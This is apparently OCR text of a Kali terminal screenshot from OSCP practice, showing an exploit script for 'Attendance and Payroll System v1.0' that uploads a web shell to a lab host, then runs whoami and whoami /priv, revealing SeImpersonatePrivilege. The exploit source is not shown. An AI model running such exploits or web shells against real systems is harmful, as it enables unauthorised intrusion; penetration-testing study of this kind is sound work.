 ┌──(root㉿kali)-[~/offsec/oscp/AD/T1]
└─# python3 exp.py http://192.168.191.141:81
>> Attendance and Payroll System v1.0
>> Unauthenticated Remote Code Execution
>> By pr0z
[*] Uploading the web shell to http://192.168.191.141:81
[*] Validating the shell has been uploaded to http://192.168.191.141:81
[√] Successfully connected to web shell
RCE > id
RCE > whoami
ms01\mary.williams
RCE > whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Admin Login
Sign In